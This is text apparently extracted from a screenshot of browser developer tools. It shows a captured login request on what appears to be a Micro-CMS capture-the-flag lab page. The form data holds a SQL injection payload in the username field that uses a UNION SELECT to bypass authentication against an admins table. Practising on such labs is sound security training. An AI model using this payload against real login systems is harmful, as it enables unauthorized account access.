 Log out
Micro-CMS Changelog
Markdown Test
Private Page
Create a new page
Elements Console Sources Network Performance Memory Application
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs
All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other Blocked response cookies
Blocked requests 3rd-party requests
Big request rows Group by frame
Overview Screenshots
50 ms 100 ms 150 ms 200 ms 250 ms
Name Headers Payload Preview Response Initiator Timing Cookies
login
Form Data view source view URL-encoded
username: anyname' UNION SELECT 'password' AS password FROM admins WHERE 1=1;--
password: password
1 requests 56